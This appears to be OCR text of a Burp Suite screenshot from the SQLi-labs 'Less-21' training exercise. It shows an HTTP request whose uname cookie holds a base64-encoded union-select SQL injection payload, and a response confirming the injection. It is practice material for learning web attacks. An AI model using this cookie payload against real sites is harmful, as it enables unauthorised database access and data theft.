 Request
Pretty Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-21/
8 Cookie: uname=
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpICM=
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpICM= and
expires: Wed 17 Nov 2021 - 16:01:35
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!
INSPECTOR